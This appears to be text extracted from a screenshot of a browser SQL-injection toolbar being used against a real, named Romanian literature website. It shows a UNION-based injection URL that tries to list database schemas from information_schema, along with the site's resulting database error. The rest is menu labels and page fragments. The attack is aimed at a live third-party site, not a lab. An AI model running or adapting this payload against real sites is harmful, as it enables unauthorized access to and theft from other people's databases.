 www.romanianwriters.ro/s.php?id=-1' union select
php
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://www.romanianwriters.ro/s.php?id=-1' union select 1,(select group_concat(distinct table_schema)from information_schema.columns),(select group_concat(distinct table_schema)from
information_schema.columns) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
CONTEMPORARY
ROMANIAN WRITERS
Search
Search by: writer book
POLIROM
HOME WRITERS BOOKS NEWS ABOUT US CONTACT
err fetch static page>Illegal mix of collations for operation 'UNION'